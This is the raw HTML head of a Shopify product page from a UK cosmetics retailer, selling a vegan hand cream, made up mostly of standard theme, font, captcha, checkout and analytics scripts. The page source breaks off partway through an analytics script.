

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/products/seren-london-vegan-hand-cream-50ml
body_size: 23849
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Buy Seren London Vegan Hand Cream 50ml Online &ndash; Makeup Offers UK
  </title>

  
  <meta name="description" content="Buy Seren London Vegan Hand Cream 50ml online at makeupoffers.co.uk. This hand cream is richly moisturizing and fast absorbing.">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="product">
  <meta property="og:title" content="Seren London Vegan Hand Cream 50ml">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_grande.png?v=1553684394">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_grande.png?v=1553684394">
  
  <meta property="og:price:amount" content="1.99">
  <meta property="og:price:currency" content="GBP">


  <meta property="og:description" content="Buy Seren London Vegan Hand Cream 50ml online at makeupoffers.co.uk. This hand cream is richly moisturizing and fast absorbing.">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/products/seren-london-vegan-hand-cream-50ml">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  

  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Seren London Vegan Hand Cream 50ml">
  <meta name="twitter:description" content="Shea Butter and White Tea.
Nourish and protect hand food.
Richly Moisturising and fast absorbing.">
  <meta name="twitter:image" content="https://www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_medium.png?v=1553684394">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="&pound;1.99 GBP">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Seren Cosmetics">
  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/products/seren-london-vegan-hand-cream-50ml">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?551";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/products/seren-london-vegan-hand-cream-50ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"e1efb324-f268-4f7f-bd77-2ae0382284fb-1764161634","pageurl":"www.makeupoffers.co.uk\/products\/seren-london-vegan-hand-cream-50ml","u":"b2bfa77703b5","p":"product","rtyp":"product","rid":2020696195160};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.99,"currencyCode":"GBP"},"product":{"title":"Seren London Vegan Hand Cream 50ml","vendor":"Seren Cosmetics","id":"2020696195160","untranslatedTitle":"Seren London Vegan Hand Cream 50ml","url":"\/products\/seren-london-vegan-hand-cream-50ml","type":"Hand \u0026 Nail Cream"},"id":"20081897046104","image":{"src":"\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren_London_Vegan_Hand_Cream_50ml_MO.png?v=1553684394"},"sku":"5060480711358","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Seren London Vegan Hand Cream 50ml\",\"vendor\":\"Seren Cosmetics\",\"id\":\"2020696195160\",\"untranslatedTitle\":\"Seren London Vegan Hand Cream 50ml\",\"url\":\"\/products\/seren-london-vegan-hand-cream-50ml\",\"type\":\"Hand \u0026 Nail Cream\"},\"id\":\"20081897046104\",\"image\":{\"src\":\"\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren_London_Vegan_Hand_Cream_50ml_MO.png?v=1553684394\"},\"sku\":\"5060480711358\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":2020696195160,"gid":"gid:\/\/shopify\/Product\/2020696195160","vendor":"Seren Cosmetics","type":"Hand \u0026 Nail Cream","variants":[{"id":20081897046104,"price":199,"name":"Seren London Vegan Hand Cream 50ml","public_title":null,"sku":"5060480711358"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2020696195160}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
